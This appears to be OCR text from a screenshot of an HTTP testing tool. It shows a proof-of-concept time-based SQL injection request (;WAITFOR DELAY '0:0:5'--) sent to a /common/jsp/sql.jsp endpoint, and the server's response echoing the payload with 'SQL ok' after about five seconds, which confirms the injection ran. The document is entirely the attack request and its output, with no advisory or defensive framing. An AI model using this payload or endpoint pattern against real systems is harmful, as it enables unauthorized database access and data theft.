 Request
隐私模式
HEX
美化
热加载
构造请求
1 GET /common/jsp/sql.jsp?sql=;WAITFOR%20DELAY%20'0:0:5'-- HTTP/1.1
2 Host: ? 隐私模式 :8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
4 Accept: */*
5
6
170bytes / 5084ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=814E69EEB9890DB271520FDC65BDE138; Path=/
4 Content-Type: text/html; charset=utf-8 text/html;charset=utf-8
5 Date: Tue, 10 Nov 2026 03:14:09 GMT
6 Content-Length auto : 170
7
8
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
13 </head>
14 <body>
15 ;WAITFOR DELAY '0:0:5'--
16 <br>
17 SQL ok
18 </body>
19 </html>